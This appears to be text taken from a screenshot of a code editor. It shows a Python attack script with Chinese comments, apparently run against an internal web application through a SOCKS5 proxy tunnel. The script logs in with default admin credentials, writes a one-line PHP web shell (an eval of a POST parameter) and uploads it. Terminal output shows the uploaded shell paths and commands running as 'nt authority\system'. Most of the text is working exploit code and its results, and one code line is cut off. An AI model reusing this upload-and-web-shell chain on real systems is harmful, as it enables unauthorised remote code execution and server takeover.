 xor_decrypt.py > ...
1 import os
2 import requests
3
4 session = requests.session()
5 proxy = {
6     "http": "socks5://101.200.39.193:5555",   #根据之前搭建的隧道修改ip和端口
7 }
8
9 url_pre = 'http://172.22.1.18/'
10 url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
11 url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rn
12
13 data1 = {
14     'rempass': '0',
15     'jmpass': 'false',
16     'device': '1625884034525',
17     'ltype': '0',
18     'adminuser': 'YWRtaW4=',
19     'adminpass': 'YWRtaW4xMjM=',
20     'yanzm': ''
21 }
22
23 with open("1.php","w") as f:
24     f.write("<?php eval($_POST['Infernity']);")   #一句话木马内容
25     f.close()
问题 输出 调试控制台 终端 端口
nt authority\system
PS D:\1\代码集合\cursor> python -u "d:\1\代码集合\cursor\xor_decrypt.py"
/upload/2025-07/30_21314983.php
nt authority\system
PS D:\1\代码集合\cursor> python -u "d:\1\代码集合\cursor\xor_decrypt.py"
/upload/2025-07/30_21315162.php
nt authority\system
PS D:\1\代码集合\cursor> python -u "d:\1\代码集合\cursor\xor_decrypt.py"
/upload/2025-07/30_21315244.php
nt authority\system